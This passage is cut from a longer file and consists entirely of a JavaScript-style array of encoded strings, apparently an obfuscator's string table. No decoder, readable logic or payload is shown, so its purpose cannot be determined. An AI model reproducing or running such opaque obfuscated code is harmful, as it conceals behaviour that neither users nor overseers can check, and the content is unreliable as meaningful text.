h','W5tcVCkre8k6','WORcPxftW7W','W5GabCo7bG','WOxcTCoYt8oV','WRtdQCoWW6tdQq','WRRcJCoMydC','hCkXW7DAW6W','W4ldSMLHWQi','WRNdP8oLW67dVq','s8obiN0j','WPuHi8oTDW','ASoujwaA','W5pdPgzNWQK','W7tcJMytoW','aCkBAmkiW6K','WPNdVCk5WO3cPa','o1NcIe3cJa','WPHSaSonya','WOpcISo7W6/cLa','W43dL8kUW7NcJa','qSoVuSoazG','i0tcJvdcIa','WQVcVmkcgmkv','emk9WOtdQmkI','WOGYpdNdMW','vWabwqWxWRmVW77dNSkUFa','DNyFrvW','WQxdJ3faW40','WOSbkmooya','ACojsCoWtG','EWJcSmkKiq','hu/dMmkUoG','EmkdWR7dL8ko','WRVdLCkFW7bv','W5qTamoMcq','W44DeCo5fW','Bw7cIafi','W6ZdMSkQW7tcNq','W5VdN8k7W6RcJW','p0FdNmo7kW','z8oggLeP','k8o4WP/dSmki','WPBcI8otWQzI','WPC4dtpdMW','DMSWbd0','W7/cISk5W4OE','gmoqW7JcH8ka','WPFcLmk2nSkC','WRpdJ0ldVM8','muBcGvNcGG','WQddNYbUaW','WOFcKSo5sWS','W5udeSo5cq','WOxcMu1MW4W','sCo/y8odDG','cmkFW5OQWOa','g8kIW7b0W7S','WOihWPldPSkY','jCoWW63cISkH','W6BdNSk4W5pcOG','WOmlhrldTW','W4tcGLZcSKW','l8okW4VcKmk3','W7hcOmkUfmkz','WOlcGCk+i8kv','W711z8k3WRy','WRldHg3dHeu','W49UCSkdWRy','yrJcLgeW','WRtdHNNdNf4','yrxcS8kOlW','WP7dVSoSCSoT','W6FcH8kMW5GE','W48ddmo9hq','W7VcLCkfDSk2','W4S8W75EzW','WRldK3ldKKC','W7ddMCktW47cRG','bgNcN0FcVa','WQ3dTCoTW6ldOG','WPFcQmo4AZm','rCoPBCopCa','W4BdGmkTW6RcKG','W77cLCkgDCk4','W5vHWP9mvq','mmonW5xcKCkI','WQddImkAW7Pp','hmkFW4O5WP8','WQddQCo5z8kd','W5TOymkpWRW','f8o4CdRcJW','WQJcUSowWRrB','W6NcLKlcJuO','b2jhbxu','vdlcQL4v','ySoVBSoWCa','W6hcTCoVnM4','W6hdU8k4WRdcLW','y0ldRmo8WRu','W7WLW7z1wq','WRldJSkhW6zg','W7uoWOZdV8kR','W63cPmk4hCkD','W6/cPCkIf8kj','h3FdOcPY','W5GBd8oScW','WOldKmkPW7iR','W4JcUCoEnvi','WR7dKSonW6FdQq','W6FcISk4W5qk','E1ldICowWRG','WPNcVrPHW6a','W7ieWR7dP8kx','W7WoW7hcKWW','W5yBW7pcJYm','cCkQWPldS8k6','WQhdN8knWQJcNG','oCo3W63cTSob','W5BcNCoygNq','qmoajMKn','WQFdVCoJW6JdRG','mmosW4FcNSk7','WO/cOYqgba','rZZcUCkaBG','WOFcMf9OW5u','sCo4WR/dO8kO','W7ZcSmk/h8kf','WRxdJMtdLey','WPBcNf10W5K','ev0Nadu','kmoACGJcKG','W6LlWQDUtG','zx0FxKK','a8kuW4OJWOa','W40WW4ZcUZ4','W6dcQu/dQMG','W6VdJSkcW4/cRq','W5P7vSkbWQW','WRFdNwxcUh0','WRlcQCoYyq4','W7JcOxdcP2m','WR3cJIlcHse','WP/dKSkgWQdcNG','W73cJ3NdU0G','vmocA8onCa','W5ZcPmkckmkA','WP3dP8kqW78H','C3uwtfC','WQ7dNgNdMeG','WOJcOXFcVty','WO7dU03dV3O','W411WP5yva','W4qAfmo/pa','tKS5W49i','W4vqxCkrWQK','WR3cHt7cHtG','eSkVWQBdQmkE','WRWiotpcMa','W4RdU2HTWRK','WRhdIKJdM3C','A8oZW48NWOe','aCkuW5u3WOC','WRhdN2RdKKm','WRVdMJ1MW6y','WPugnSoqBG','W4BcJLlcN0C','ChOObdW','WORcVXTOW6C','W4tcNSouk1u','W5XRWO1Cuq','WO3cQf4Hhq','WQNdLmkBWO7cNW','q8oQk2Km','WPBcJ8oqWR51','W4ZcSmolneq','q8kZWQpdRSkJ','CLVdVCozWPW','WOFcSHSEW74','hSkOW6OGWRu','WRxcT8k8WOr/','W7tcVvZdTw4','xmkdWR3dQmkr','W5PbWR9DuG','CSk/mgee','v1GCW5TM','aCk5xCkSW4O','tZpcQgeh','zJlcUIOE','W7tcKCkZW4Ss','zq/dUmkxma','W6zTACkGWPy','W7tcNMKkna','W745W5lcVte','WPCQWRtdGSki','smk1WPxdRCkU','WP/dSCofWQ9+WQ5cW6CWW4zm','BuxdKCoqWQC','vwhdQx1v','W6RcNL1hW48','WPdcVq9GW6S','W43cSmoPj1W','dmkBvWVcTq','Dheiweq','p0BcHflcNa','WONdPmkmWOhcQa','W4FcSmonlLu','qe0sW5nV','WPhcI8kGaCkw','WPBcOmo/ysW','hmokWPtdSmkT','CfddLmoxWQa','xx3dV19R','W7BdNCkeW4tcPa','WRRdUCoGW7JdSa','W7PvWOfsDa','wbPXauy','W7JcGMCIkW','BCkYv8k7WPq','W7miWPtdSmkN','W4xcML83kG','WQddK8oZESkd','dCkBuqRcSW','WQddLCkWWOJcHa','W6TKESkQWRa','vSk4WPpdGSku','mwf8lwi','FSk0WOJdLCkI','W5/cG1FcSuu','W6O4W7XMwa','rSoAD8ohza','W4lcPCo1owi','waFdOCk2WOi','W5TquSkGWRa','wfeOzeu','W51XWO9iuG','W58ofCoUga','WQRdMGHCAW','rJhcS8k/jG','Ax4xw0a','WRJcUmk+W6tcJG','WO7dJmowFmo2','DJZcJge8','z18kzeG','sSkcWQ/dKCkU','W57dTMPTWQu','vSozAmozBG','wbPrl14','jSonW6ZcSSkd','W7rScmoCEq','W6BcMNqSbW','qGBdN8kaWPu','uhJdLmoTWPC','xeuFptq','gr4qrK8','afvgkua','c2pdMH5/','FMJdI8kJdW','eCo5tZRcSG','tCoBzmotDa','WOZdPSkqWOlcOa','WP7dO07dT1S','A2pcOCkmjW','dCk9WORdKCkw','W7FcQSkAW7z9','W5yfWPZdPSkS','W5BcG8k3W68f','W4xdLCk9W6RcMW','WP/dLCouC8o5','W6dcQ1BdUxK','W54zW5lcSty','rSkgWR7dLmkY','WRNcOSoFDXq','iKpdL8kZcW','wH3dMSk1WOu','dmo9EqdcKW','W6RdT0DxWOq','w2y4W5r0','WOullCowyG','W50Lbmo4fG','cmkjFCkeW7y','rCo+ACo6EW','WPhcVWL+W6a','amkNW69dW7y','W4LXWP1luW','W5BcHmkzf8kk','W4T8WOLzta','W5ldK8kUW7RcGa','hqtdRmknoa','WQeHbmoBaW','cCkzW5uGWOm','W6hcK8k2W4Od','WPhcUHj2W6S','WOpdQcDkgG','zcNdH8koWP8','W7BcSmkWaCkr','W7BcQmk1h8kB','W6WbWP/dP8kI','W4/dLmk1W61a','WP7dPSohW4NdKW','m1BcJu/cMq','W5lcPd3cJGC','Cwm0hJK','WOhcOWTYW6i','WQ3dN8kgW6ft','W4/cN8kYW4K8','jhzXmxS','W4bSFmkkWQ0','WOhcKCkpkmk3','W7iRkmoNmG','W6emd8oXwq','W6RcU3VdPeG','p0ZcH1hcMW','FWZcNSkehW','W44kbSoTaW','W6pcTCk7e8kB','i2W6W7iw','oXRcJ1CF','WPZcKCoQvHy','cCkQW79dW6W','kmoJCtVcVq','W7GmWONdTmkO','W5VcR3xdOL8','W7NcSNlcHMm','W6tcJ8kMW5yn','WQxcLcdcNcm','r10DW4HL','dCkMW7zEW6W','gMVdQYnn','ACojvCo8CW','W7FdN8kEW6VcHq','W44oc8oJfa','W4lcV0G2hq','WOlcUb1NW7O','xgRdRmkQWPq','mu3cMfRcMW','WOBdG8oeySoP','g3JdVtT7','W5SReCoEaa','W4VdT2XJWQ8','WOpdUCoPW6ldSq','WQ3dJ0ldMwC','W53cKfhcKu4','WRtdLmobW7JdKW','wmogl28c','WQ3dQCk7W7vw','ifRcIexcLa','cMRdPsr/','W7tcOe7dP24','pSk8WOJdUSk7','WQhdMmkBWRVcMq','B2e9fti','WOtcJ8k5iSkl','W4uCcSo/eG','WPGekCoEDq','W7RcU13dPMS','EhddMCosWPW','WO3cUCoGqrS','vxxdT2va','WQZdVSo6W6ZdTa','WPRcJCoCWQn3','smoal2Ot','WQaplbVdOa','WRpdLCkyW6Dv','W589W7lcRc0','W5/cRvJcLgq','k8kYW77dJCks','c3tdVsnV','WRG9caJdPq','W4XuWOXxsG','D3eBx14','vN3dONXf','WQ4RdmogxG','FWVcNCkbgW','lSk9w8oVW78','g8k5W6zCW7u','WRFcPvjTW5W','W6JdNxvwWRS','W6ZdKCkPW6/cMq','WP0ikSovDW','q8oiBCoczq','W4ymW5pcQta','W47dOxjGWQK','WQBdLmoAsCoz','W5n9WObjta','WQNcNdBcGty','WRhdJsDQaG','W6xdImktW43cPG','W4ZdNW9Gaq','EblcHCkSmG','jCoBW7S1W4K','WP3dU8ksWPZcPa','W7CWWPRdO8ol','wMRdPxXs','s3/dHL1J','tCodC8oaza','W4hdMSkMW63cKW','jSkEBCkYW5W','uSofkgih','lSonW5tcK8kL','mmkbWRhdHW','W498CSkjWRm','W4VdThfJWRW','W6NcIhOznq','uZtdLCkSWPi','W7m8W69Uxa','W7WpWPZdVCk0','lmoNbvuD','W6HnWQ5DBq','sCoEFmoEDq','rCkvWRFdJCkc','g37dLSoiWRa','yvJdVCo4W50','FIRdI8kRWRu','gCkVW4WNWPe','WRFcL0pcUY4','vSojASobBq','hCkVW6fxW7a','WORcRSoFsrS','BHhdHmkRWQm','WQFcTHLEW5S','WQRdKMBdMKW','xmoJrSowqG','WRldGJDTcq','qaFdH8kiWO4','gmkqW5qNWPi','jvRcIexcHG','W47dMmk1W6xcJa','WO3dJCk5W7TC','W6DtFSo+W4O','WOtdQCkfWP3cQG','W4tdS8k1W6FdPq','WO/dQd5Vmq','o8oUW7FcKSkN','AGxdGmktWPm','FcVcRMeF','iCkoW5jOWPC','tNZdSMnk','WQddISkzW7f3','i8ovW4RcJmkH','WOlcNCoDWRvK','WPNdTSkrWO7cPW','dmk4W7TjW6a','W4ZcLxSqla','q8oyrSo6tG','W5XSCSkrWR0','mCkYWR7dKmkU','WQZdMmoeA8oQ','WOJdP8kwWOtcTa','ACowq8oqBa','W45WWPPlwq','WPRcTadcPdy','WPBcKKPXW5K','WOpcM8oCWR9T','DLFdQwHa','vcedW7XI','W5uSWRxdLSkr','WQddImkrW75h','W6tdP8k2W68P','WQNdQIvoW40','WONcVmk7hSku','W4xdPCkeW4/cIa','dCkZWOhdOmkT','WRhcKIBcNci','uY/dHmk1WPi','u2BdSmo+WOC','dSkzBmkdW6e','W7FdS8kTW6tcUa','W6m5W5XUya','WQ3dKwZdPg8','W6LmvmkvWPy','uSkoWQVdHCkT','W64AW4zEra','WRRdVCoZW6xdUW','uSk1WRddMCkJ','WOiBWPxdVCk0','W7/cJCkMW5qC','WP3cMSowWQT+','ACkhWO3dQmke','WRTSWQJdIe3cIIWav8o/W7hcHq','xI/cQ04y','BeKAW7L5','DNywvum','WOldLmokC8oV','W4pcG8khW6Gb','wt3cQeaC','W5FdV8kiW4NdKG','ACo4hSk7DG','W555DmkIWOy','WOKanmoqzG','WO0qnCotFa','W4rSyCksWQW','WQVcMhTrW7a','gSkXWP3dSCk+','WOmummoXFG','W6JcPCoIk28','iCkuW4zpW7C','ewzZowW','dhq0BMu','rSodBCorBG','nmoDW5JcPmkM','W4BcO8oknuC','W7rXWQzmtW','WRZcPmogqgu','seicW5v8','jmk0W7C2WOi','AX4wC3y','cCkdFmkdW6u','jqRdH8kFWOe','WO7cVrXQW6a','xt/cQxin','s8oOhLaA','q0CfW413','WOpdVSkfWOhcQG','WOZcMvTNW4e','WONdU8ktWO3cTa','dSkXW7DCW6O','W6tcIgnRWQK','yZNcUCkgoa','W4tdJ8kEW4ZdKG','W65AW6D8Ca','dhHUj0q','WPNcKCoVuXO','W5TTCSoRWOC','WRhcH8o9DXG','WPhcLvXGW5G','zHhcHSkeaq','W6eMdSoyFW','WOlcNCk/nSki','bL7dUsDV','W4bKWPZdMmkT','W73cMSkVqSkA','iKpdOSkLnq','r8oVsSo4yq','BuRdVGf3','W4BdMCk2W4BcTa','WOVcObXHW70','W6RcOu/dUwC','WPZdLmoezCo8','WOmCfrpdPq','W6tcJCk8W7iO','uWVdNmkcWPW','WQddImkkW6zo','obFdNmkgWPZcM8oo','WRxcItZcGc8','WRddIZTlaG','t8oJsmofga','aSkWW4O9WP4','WPFdQCkmWO/dNG','WQhdJYHQhq','WQ3cON9xWRu','k2fJoN0','xXxdVmkoWPm','hSkRW5X4W5a','W7e5W7z9tq','oYVcQ1uZ','W6BdHCkiWPJcMa','W785W6fAvq','W7pcI24ojG','wLFdH8okWPe','W4pcOmokoeK','W60EWPRdU8kO','Bfu7W5jO','W43dHSkZW63cHG','hCkyW540WOe','WRxdJs9NaG','gCkfW5WCWRO','xKKwW4P6','W4FcU8oppMS','gSkbFCkxW7K','W4RdTxzGWQy','W60TWOVdSmkk','c8o2yqVcJG','xgZdVhzq','tMyJzuu','W7uNW5aAzW','BJBdL8kZWQ8','WRFcIJVcGIm','WPJcVJfHW5S','aSkFW7WwWOq','hCkPW7KKWRO','WO/dMSkZW64R','gLpcNL3dTq','CwyMdI4','WRtcIZJcMZ4','W5rKWRldOSk8','W7JcR1pdTMC','sSkaWR3dLSkK','WO3dR8kPW5FcUG','WPxcKSorWRz9','f2RdVsDS','W5FcJHz2jG','fmkLE8kqW6K','WPZcIuBdGhW','pflcI0BcHq','cSkGWOBdU8kY','W5TWFCkgWRi','WQi7W4xcJbW','q8kcWRJdHCkU','imkcw8kYW4O','cgpdOCkrkq','umonjNic','W7BdUmkFW5lcKG','l8oDW4RcNSk+','W5aebmoLpG','d8oSAdBcMW','rumCW5fS','W5WacSoKaW','W7/cNSoyamkE','wNxcNepcOa','WO7dNSosA8oG','WONdRLldOG','W5/cJ2BdULq','WOjAW791Dq','b2VdLCktkq','W44YW75wxG','r1FcG00Y','a8ooW792W5O','WOKuwSk6xq','r8kuWQldLmkN','W7WrhrldTa','wSkxWRBdJ8kQ','j8kWW6X2W7i','WOadgbFdPG','W5pdK0/dHua','W4VcHvhcPuO','W6xcS352kG','W4hdNSk1W7lcIa','W5tcTfNdHMm','W4DWW4ZcJcy','WP3cMvLZW5a','WRRdG8kwWPRcPa','WOFcHSoUxba','W7yyWP7dGSkq','FSoTDCo7zW','WQVdUhFdOLO','W4ZcPmokofy','WOtdLmo7WQRcNW','ifnrtLC','W7JcPSk5f8ks','yJ/cUSoJda','t3ddU3Ls','pCkfWQxdGCks','tSoccvmo','evfedfu','W5VcIeCjdW','WPyughldKa','zNGQaZe','WOeGo8ovDq','i0/dImkInq','fCozW7hcSmou','W7lcTmkupCkn','W57dONzKWQi','WQaMbmovwq','W5NcRmk/emky','W5OoW6JcJHq','kvfXf1y','jKtcHeZcMa','w8kQcxeL','cM/dQG5j','WRRdTYTSpq','FSkZW4WwWOC','n3byoNO','DKmVuhq','DfBdJ8olWRW','W7ija8oJhq','hSkHW6bnW7q','W7lcGgSCkW','CvZdLSoOWP0','W7ZcQmkHg8ky','W5WldmoYhG','W788W6XUra','WO3cHfHPW5a','zSk2W7joW5W','W5VdMmkOW6VcNa','ASoLghSL','zqVdN8kGWP4','WPZdH8oQW7ldRW','WOFcNCogtgu','iMjUiwC','WPGDgXpdVq','WPpcTclcQHW','E1ddISohWRq','W5xcN8oXW7pdLq','CfRdMmopWRO','W59FWQDCEq','txqvv18','WRVdMmoyEmoG','smoslh0y','Dx97W4XJ','xvypW4LV','wKKzW4PQ','WPGcfXFdPq','W4u9W7lcVIi','WQxdTmoOW7RdUW','WRJcVmobWOLv','W7/dOCoCwmoGgmkuW5JcI1ddUq','W7e8W6X5qG','bmoTW5BcMCob','g8kIW5fwW7i','BN02cci','W5j7zmkrWQi','ahPBdwW','DJ3cUd9Z','jKxcIepcJW','W7GLW71+uq','s0unW5v0','fNlcRhdcIG','W7hcI1hdG1K','WP/cRav5W74','WORcNCoVAH8','dmoBWPTFW5W','CaNcKCkbhG','WPRcIYJcOae','aNJdGSkeiq','bfxdOvJcMG','W5pdK3BdHLC','WQRdU8oUW7/dQW','bgNcRwBcUG','W5lcGSkSaSkA','lHPXbuq','WQ3dSSoGW6NdTW','WOS3jI/dGG','WRddNmkrW6Xl','W57cRmkVe8kC','W5eAgCoSga','WQ3cQSoOsqC','WOmekSonBG','gSkwECkgW6u','WQddSmo4W73dOa','jmktW7CxWRe','v8ogmgeg','W63dJSkiWO3cJW','dmkBzYJcLG','xfrqba8','WQanocNdUq','W5zVWOvluG','W4SnW5/cUYq','WPK1faJdKW','W5WzdSoKhW','hCk2W7bdW6W','dfxdNtXY','W4RcS8oalvC','W6HXWR5Pyq','hw7dO8o0BueKoteBjaq','g3BdQIrI','WP0BiSoEEG','WOlcICogWQL8','W5elcCkfpG','WOCbbYZdPa','W5NdPgPZWQu','dhuBqfe','n8kXr8kTW7G','W7FcLx4uka','zw4WcYC','W57cH0RcSeO','WRpcOmo+W5f1','WONdKmosESo7','FaNcHSkvgq','W6xcQ1BdVMS','WRldImkzW7fx','W4TVWP9mEa','WQJdHNFdGuu','W6KHW6z+rq','rt/cHmkUiq','WQZdMYrRbq','sbddJCkaWOS','o3VcH3FcQW','W5fWFSktWR0','WQRdM2pdM1C','W6LkW6vDyW','wv4CW4Di','WQBdUmoTCmoD','rrldICkDWOe','BfddN2Dw','WP/cKmowWQn8','oCkkWOddGmkN','WRhcOmo+W4rv','dCkdW5bbW74','wtdcTmklW6G','W4f0D8ksWQa','q8osc3m+','ggtdHCkplG','oWtdH8kJdW','W7NdMmkoW4JcUW','W4GnW4RcSs0','AhK5cYm','EWNcUCkieG','u8oik2Se','WRvCWRTmva','W7pcN8kXWRuJ','WRVdJ2/dMfq','WRVdIYbRbW','nCoOW5lcJSk9','W6TOEmkbWPy','WQlcUSofWRDJ','zSkrWPNdS8op','pN/cPLBcGW','CLK2DfK','WQ/cRCocWPvD','o8k2WP7dJmk8','fwVdOJ9I','WQ3cNIlcJc0','BLCFW7b8','zapcHCkKaq','lvVcJfJcGa','WRlcNdJcJIW','W6ZcRmk9fSkD','W74gW7ZcKIC','WQRcN8k2WOBcOq','W7/cMKlcPc4','W4hdJmkSW7dcMW','WPdcTXrPW78','W53cQxRdVhW','q2/dUgPm','Cwu5C1a','rmormMGe','wmkrWORdI8ks','WQNcQCogWO55','W6ZcPmk/WQax','e8kMWPldUSk4','g8kjW6VcJCkw','WQ7cLYxcKty','nh9Kiwe','WOhcIfP1W4i','vCojC8oCBa','WR/dO8o1W63dTG','WRFcGtRcIIy','W6lcR8k3uve','W7dcKxqtmW','qhBdPg5r','WRFcPuldLuy','W5OBW6jAtq','WPRdOmkgWO3cOa','WP3cHSoBW6Gj','W43cQ3u7kq','WRtcTCkZW5Th','W5TZEmkuWRi','dh97iMi','WQNdVmkBWQdcHa','W6fFDCkbWQy','tqpdN8koWO4','amkjW585WPG','W6lcULRdQgy','W5mDd8oXaq','W5FcJN7dPN4','W4ldP3rRWRe','tN3dTg1q','ahz2bxW','wHhdNCkqWP4','WPxdMmksWRpcOq','Au4rps4','W5LxrCkpWPC','aLzrmfO','sgRdQSkHWOO','W5NcG8kxWP7cGSkycCk1W5HWW6eR','W7hcNCkVW54e','mv/cGKpcNG','WOFdN8o1W6FdIq','W4hdO3z8WR8','rqRdHCkdWPy','ieJcJKhcGW','WOFcN8k0l8kx','WRdcKc7cKdC','s27dMLXf','W4FcTmoEnvW','WQRdVCoOW57cGq','WRhcQmoUyqy','W6pcMCk8W4Wc','W4lcMmoGk0S','cSkkWOBdU8ke','FWZdLCk2W6G','W4xdKSkRW6xcJq','WRxcPxhdNua','W7ZcHmk6W5au','ohJcOhJcPW','xaldN8ktWPi','WQ7dGsv4bq','rSouDSoAzW','kSk4W4DxW5y','W4ddNSksW6RcSq','tc/cTfCs','qSk4WRldLSks','vSkhWRBdImkN','qqBdRSkPWPW','WRNdI8kcW6zw','qmkoWR7dJ8kG','W5WRW47cPqC','W4LJWObxuW','W494WPTnsq','W5VcIepcQui','W6NcGslcVuO','Fv7dU8oUWQi','W5qYW7dcNrK','ySkJWO3dPmkd','swOLW4vJ','W4VdKSk2W6FcJW','uNxdPh1h','B3ClxLW','WQFcIv1UW7q','WO/cL1TQW44','tqZdG8kvWP4','sGRdMSkaWOS','jCoBWPTVW4S','WOZcRGL7W60','WPFcL09VW4i','fSklWR3cMmkI','CLddLmonWQi','uuRdUwjp','WQldLmkxW79h','W6tdHmklW4BcUG','weRdQwXm','tCobzSoABW','rmojF8omzq','W77cH8kVW50p','W50bb8oJba','W5ddNCkQW4tcJq','W4FcOMxdOeW','AGNdN8kPWPC','xbtdImkDWPC','W4BdNSk7W6FcKq','uCogdNaJ','WRddM3NdHf8','emk+WR3cMmoz','W6BcM2yokq','i0RcOftcOW','W5FcSmookKi','WQBdImkvW6Xl','WP/dL8o3BSow','WR3dU8oLW6hdQa','W5S7WPNdP8kT','W6xcHCkWW4Sa','W4X1y8kjWQ8','shpdSwLv','WOVdKmk7WQRcLq','zsJdICkZWRS','zCohqmoztq','tfSFW5H4','AGNcJ8kogW','WONcICoJvWy','oXRcJ0SW','W73cJ8k6jSkE','W412DSklWQO','pgRcGcfl','W6lcM8kCW4me','whhdSwLg','W4VdUhr0WQ8','W6hcUwSrpW','WORcICkFfCkc','yZ7cT8kUbW','WPBdTmkvW5TH','WQtdLmkmWRVcGW','W4ehemoUbq','BH45ufu','c8oIBZVcLq','cmkvrSk1W4O','W5ddICkHd8k8','W5GFW5/cUsm','WQ/dNIvXcq','W4VdM8k2W7lcMW','WPVcGSkypCkp','W6FdICkiW5tcVW','a8o3DYFcIW','W64oWO/dSSkJ','yfJdKCohWQe','FXpcNSkIhG','Age6W5H/','CeBdN8oEWR0','z0tdK8oYWPO','ibPxnNS','W7ZcOCoyo8kW','f3BdVsX4','WOddGCoDBmo0','w0ddRCoOWOe','W5mBdCoZhW','emkDEmkaW6m','W5VcJexcRKC','WOSsn8ocFG','CbNcKSkigq','zx0ThZu','W77cUSkYWRuk','vvWCW4L3','W4VdSNj/WRm','h1pdMmkKka','W5tcL0NcQKu','DMmtacy','WRlcJLtdPXO','bguShty','W7X9WQn0yq','j2rMiNO','WOtcOaDFW4u','W60yW7hcUqi','qSkCWPNdOSkt','hSkZW75iW78','WR3cNJ7cHdO','qsZdLSklWQu','WORcVCokWQrW','W4j/ESkRWOO','Bv7dH8olWR8','W44nW5xcPtW','Ec7cGmkxgq','wWRcLvey','WPFdGCovzSoT','W5CKW6j7qW','sGVdJCkpWPy','WOVcLCofWOr3','W5aef8oZaq','W4/dMmkwW6jM','W5HPECkqWQ0','wSojlgOa','WR0gmCoeqG','vL4rpte','DxxdLMLH','rJlcQuSl','WQVcVmkDoCkH','W6pcG07dQ2a','WOZdN8ogeCkw','fSkBW489WPC','W5/cR0pdIMi','vCoFDSohCG','WPJcG8oAWQnK','vfWSW4P6','WP7cMtHDW78','smodiwOF','z0ddISoCWR0','qgJdVNve','W7ZcSSkVhSkx','W6ddTMfOWPK','W7NcN8k5p8kZ','hgZdGmkqnq','gCkIW7jdW7W','W4ZcUNu5kq','r8kZWPtdS8kP','W48gW4RcRJq','W6VdJ8kdW4ZcRq','W7xcGSkMW40c','W5PYCmkiWRi','WQddKmohACok','fmkmWPJdJmkw','iLvytLC','W7SiWO3dPSk1','jSkoW4zDW40','zfm/uhu','lfpdJX9R','EZNcUSkfeq','pw3dGqz8','W4LVWP9wrW','A3mExee','WRNcGIpcMte','W5rpWPTFrG','CNBcS8oVWPy','W7VdMSkuW47cTW','wapdMmkdWOm','xSoaAmoyyq','W5X1y8kmWRa','WPRdKSkhWQBcNq','W4NcISkXW64O','sSkVWRldGSks','W4yee8o7ba','W4CpW5dcTti','l8omW5dcJSkT','WPNcImoNuH8','j1RcJNdcVa','cgBdNSkclG','W78UW7b9ra','WPqCqCojbG','W5KmfSoHhq','u8oTcvO4','WOhcMmoDWQH3','ou7cN13cJW','WQhdMtTJca','W50wW5ZcLqy','W5Wff8oLaW','fSkhumkeW7y','qgKrW7zz','u8keWRJdJCkG','W4O8WRNdGSkr','WPxcLKX0W5q','ovpcI0FcLG','WOpcSWzHW7a','W64cWRFdHmkU','WQJdJgddGLK','qxtdOwXw','kCkJW5nvW74','WQFdK2VdM0y','WQNcICkPbCkq','WQpdPmojW4/dIa','iLhcHKpcGG','WRdcHZZcHsa','W53cS3NdReG','lvxcMtVcLW','zSkIW7niW5O','FXNcT8kJmG','uGRdNmkxWOK','emkeAmkgW6O','Egqywum','nM3dPIHX','WOtcN8k1nmkz','WOBdT8okWOrB','W6ZcVwWRmW','WQiDW4xcStW','WRddMw3dLu8','yuxdMmoqWRy','BIldPSkXWRu','pCoFW5pcMmkO','tfOzW4vQ','WR7dPConW6ZdUq','DIRcRKWp','WQRcGSoMDJ8','W6BdG8kkW5lcSa','WQBdV8o3W67dNq','CgS/fIe','W7Xxz8kQWQS','WRpdJMldKLq','tSohy8oxCW','WOeudW/dRa','W68xW4FcKYq','W4RdUSkFW6BcJG','WOxcTZTvW6u','W4BdHmk5W6BcMq','WRRdMmomW77dSa','W6KWW7DYra','WPCXW7fNwW','WQXMb8o5hG','y1hdI8oqWRq','W47dICo9WQ3cVq','m8oVtIJcNW','W4RdMKzaWQy','rSojF8oCDa','WQBdGCkZW7fg','W5xcH1/cRu4','muVcGeBcNa','FWRcJmkEaG','bmkjB8kzW6S','cCkJWOpdTCkZ','vSkBWR7dJ8kT','W6tdU2aEWQu','gCkyC8kBW6m','m8oFW5dcJSkS','WOhcNCk0pSkx','qqZdQSk1WOe','scRcPSkOoW','rYldL8kgWPW','cmkXWP3dP8kH','d8ohucBdSG','WQemcSoXDa','WOlcN8olWQXK','WRVdNSkjW6Xd','W7WAW4z9oG','W7dcNCkCW7uC','W6hcMMKQlq','WQRdNCk5WOBcNG','d8kHWOhdPCk7','e8kZW70vWR0','W48vW4RcQYq','WOSuhbddSG','tWldRSk3WOm','W43dHCk3W7dcJa','W6RdOSkLW6BcUW','W5NcUf/dIN0','WP7cLu9JW44','W5NcTGHyaq','W5r4WO5EyG','yJtcKmkOda','bwNdPYf5','WPddPCogrsC','W7VdPCk1W5xcQa','r8ofkg8t','WOpdSSkzWOtdQG','W7lcPSkSfCky','jNddNsHI','ucpcTu0B','FSkLWQ7dTCkt','ECoav8o7Da','WPBcLvPPW4m','W4/dGSk2W4y+','W6ZdVejxWOq','WRhdKCkcW7Xi','WPKrfWZdUW','cgVdI8kulq','W5lcQ8k9hCkv','b8kXW6zVW7C','W6ddNNfKWOO','fmoVqWZcJq','A3Wivfu','W4dcT2ateW','W4yqW5JcPJ4','cSkHW71rW60','W6ddUCk0W4/cRq','WPVdUmo8E8ok','zHZdUSkgWRi','cmkIWPVdSmk7','WQNcVCkjlCkS','W5qeW5rzrW','WOSvcGVdUq','CcNcO8k/na','gCkasSkOW4W','WOFdMSo7wSor','E3Gozhi','W7tdHCkeW4NcSq','D8o4WPNdMSkO','W5JcJLtcRee','WRJdNvpdStu','W5f4WPHbuG','omonW5xcLmkN','W4ajgmoLfq','WPebdG7dUG','W4VcKvhcUfC','khv1kNK','CNOBpZO','W4fPCmkvWQa','W5yxW57cTJW','qCoxj3iq','WQddQ8oPW7ddOG','WOtdMSonCmoQ','fmkLWPpdPSkV','W7/cPmk4lCkY','qSoUFCofza','rmotoM8B','z8owgMKE','WPKbj8oezW','FwGKgY8','WRNdISkgW79h','qCooi30C','amkLW7XDW6S','W5xcHfxcRuG','WO/cVbzLW6O','W6lcGSkYW4mk','W57dOeDxWRm','W6FcQxxdRf8','WQ/cTCkZW5TF','W5lcQaRcGJK','WP7dTSolrCkw','WO3cICouWQP8','pCkkWQNdPSkV','iSk0W5uNWQC','W6JcJCkZW4iC','dhCsx2G','WRVcSmo+WQ5y','fCkhW5q9WPi','amkTWORdSmkH','w8kmWQ3dI8kG','W61owmkrWOC','W4rAwmkqWOu','q1ynW5DP','ANu8dte','ewpdH8kona','qmoCy8outG','W4hdGmkTW6JcHW','zmk+WQ7dPCk2','W7ZcL8kMmCkj','i1/cI1RcNG','W6hcRhJdL28','W4aydSoUeG','W4KjW5NcQtW','w2JdOgLv','WQZdTCo1W6hdQW','W4dcVL7dHL4','nL3dHWnj','W5jHWO9ltG','W64bWPpdOCkM','rmouBCocCa','w3BdM8o7WQS','nmokW5tcISkK','WPRcG8o8rGS','a3hdVJXG','WQJdKszLhW','uCksWQldKSkJ','E3CNhZi','WQZdTSo/tSo6','kSoCDHRcNW','WQlcP0VcMMu','WP7cNSoFD3a','EshdOSkQWRa','WOJcLmovWQn+','WRddLczSha','WO7cJCo2WQzr','W7xcN8kXW5ml','W4FcPCocoK4','WRFcOmkBW70R','WP/cVmo8WRrr','W7VdHSk0W6RcJW','W7tcJSkydCkS','WOtcPqH/W60','f8khWPhdI8kw','qhJdUgbw','FCksW4hcRSk3','bvxdUWOg','WOatgI7dOG','WOxcOXH+W6m','WPhcMv9YW5q','WRhcJdVcJd4','W7tcIKWSnq','WPZcICk2jmkE','WQNdOmoQW7ddQa','WO7dKSk9W6nm','oCkRWPpdJ8k5','W6dcOmk+cCkf','WQ3dNCkzW7ft','amoMCZJcHa','WRddL8kcW7vc','WQBcMHvtW4C','DhCiweu','WP3cPCoOyru','l8owW5/cH8kK','wWZdU8k3WPW','WReZpI7dTq','W6ldHhJdNuO','W4mRlSo9gq','fmo8DZNdSG','W4JdJSkSW6dcMa','WP7cH8oTrq0','W5VdPgfUWRe','reeAW45H','WRFdG8ofW5pdKW','W5SnW57cJHW','pvNcIedcNG','bmkrW5u6WP0','qCoXix4d','sqZdL8krWOu','q8onoxiq','W4/cVCkIW6Ga','WQyPn